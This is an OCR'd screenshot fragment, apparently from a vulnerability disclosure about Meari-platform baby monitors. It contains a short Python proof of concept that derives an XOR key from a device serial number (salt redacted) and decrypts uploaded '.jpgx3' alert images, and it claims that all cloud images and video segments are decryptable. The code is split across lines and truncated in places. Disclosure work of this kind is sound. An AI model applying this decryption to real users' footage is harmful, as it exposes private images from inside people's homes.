
PYTHON
import
 hashlib

sn  
=
"<SN_FROM_MQTT>"
key 
=
 hashlib
.
md5
(
f"
{
sn
}
|
{
len
(
sn
)
}
|[REDACTED]"
.
encode
(
)
)
.
diges
data 
=
open
(
"alert.jpgx3"
,
"rb"
)
.
read
(
)
out  
=
bytes
(
data
[
i
]
^
 key
[
i 
%
16
]
for
 i 
in
range
(
min
(
1024
,
le
open
(
"alert.jpg"
,
"wb"
)
.
write
(
out
)
The same key family (redacted) is used for the AES-IV in
video and for BLE auth.
Scope
Every
artifact ever uploaded by a Meari-platform
.jpgx3
baby monitor is decryptable from public information. Cloud
videos use the same XOR scheme on
/
.tsx3
.mp4x3
segments.